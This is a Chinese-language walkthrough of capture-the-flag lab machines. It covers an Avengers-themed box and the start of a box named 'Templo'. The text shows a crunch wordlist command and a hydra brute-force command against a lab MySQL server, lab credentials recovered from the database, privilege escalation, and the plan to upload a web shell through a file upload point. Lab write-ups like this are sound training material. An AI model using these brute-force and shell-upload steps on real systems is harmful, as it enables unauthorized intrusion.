

得到一个密码decryptavengers,但不是压缩包解压密码

密码是文件名shit_how_they_did_know_this_password(孬)











步骤三:mysql密码爆破

生成密码字典:

crunch 15 15 -t fuerzabruta%%%% -o dict.txt

15 15:表示生成 固定长度为15 的密码("fuerzabruta" 是11位,加上4位数字,总共15位)

-t fuerzabruta%%%%:使用模板模式,% 代表数字(0-9),fuerzabruta 是固定前缀

-o dict.txt:输出到文件 dict.txt

使用hydra爆破:

hydra -l hulk -P dict.txt mysql://192.168.199.133



获得密码:





登录mysql,发现flag4/9,并且有新用户信息:

nada JAHDdjwoaiJDWIAJDsDJWAjdwaiojKDAKAkdoaKDPOAA=

stif escudoamerica

thanos NOPASSWD

root密码——假的







步骤四:水平越权、直接提权



su stif

得不到user.txt,没有权限读

发现可以直接提权:

得到所有flag







Templo

靶机IP:

192.168.199.134

1.Flag de User(用户权限下的 Flag)









步骤一:信息收集

访问网站:

最蠢的提示,/NAMARI目录下为文件上传点:



扫描端口开放情况:

目录扫描(大一点的字典):

找到线索目录/wow:

提示我们注意线索目录/opt







步骤二:文件上传

可以利用文件上传点上传shell





